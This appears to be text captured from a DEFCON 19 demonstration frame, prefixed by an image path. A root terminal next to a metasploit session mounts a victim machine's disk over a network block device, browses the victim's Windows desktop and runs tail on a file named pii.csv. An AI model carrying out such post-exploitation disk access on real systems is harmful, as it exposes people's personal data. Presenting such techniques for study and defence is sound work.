 root@ubuntu: ~/victim/Documents and Settings/Victim/Desktop
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~/victim/Documents an...
root@ubuntu:~# nbd-client localhost 10005 /dev/nbd0
Negotiation: ..size = 41943040KB
bs=1024, sz=41943040
root@ubuntu:~# xxd /dev/nbd0 | less
root@ubuntu:~# mount -r /dev/nbd0 victim
root@ubuntu:~# cd victim/Documents\ and\ Settings/Victim/Desktop/
root@ubuntu:~/victim/Documents and Settings/Victim/Desktop# ls -al
total 1448
drwxrwxrwx 1 root root 0 2011-08-03 16:07 .
drwxrwxrwx 1 root root 4096 2011-07-18 14:24 ..
-rwxrwxrwx 1 root root 1476976 2011-07-29 07:39 pii.csv
root@ubuntu:~/victim/Documents and Settings/Victim/Desktop# tail pii.csv
DEFCON
19